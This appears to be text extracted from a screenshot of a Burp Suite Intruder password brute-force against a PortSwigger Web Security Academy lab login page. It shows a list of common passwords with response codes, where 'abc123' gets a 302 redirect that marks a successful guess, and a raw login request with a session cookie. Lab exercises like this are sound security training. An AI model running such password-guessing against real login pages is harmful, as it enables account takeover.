 3. Intruder attack of accd1fdb1f5dbac680b82eb500a500f2....demy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5 123456789 200 3104
6 12345 200 3104
7 1234 200 3104
8 111111 200 3104
9 1234567 200 3104
10 dragon 200 3104
11 123123 200 3104
12 baseball 200 3191
13 abc123 302 194
14 football 200 3191
15 monkey 200 3191
16 letmein 200 3191
17 shadow 200 3191
18 master 200 3191
19 666666 200 3191
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: accd1fdb1f5dbac680b82eb500a500f2.web-security-academy.net
3 Cookie: session=7h1DxS4o9MhXxL4ki6e1Pb9y37kjKuvs
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://accd1fdb1f5dbac680b82eb500a500f2.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
? Search... 0 matches
146 of 156